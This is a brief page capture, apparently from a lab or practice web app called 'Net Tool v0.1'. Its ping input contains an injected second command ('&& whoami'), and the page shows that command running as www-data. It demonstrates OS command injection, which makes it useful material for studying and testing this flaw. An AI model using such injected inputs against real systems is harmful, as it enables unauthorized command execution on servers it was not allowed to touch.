 Net Tool v0.1
ping 127.0.0.1 && whoami Execute!
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.040 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.040/0.040/0.040/0.000 ms
www-data
Sign Out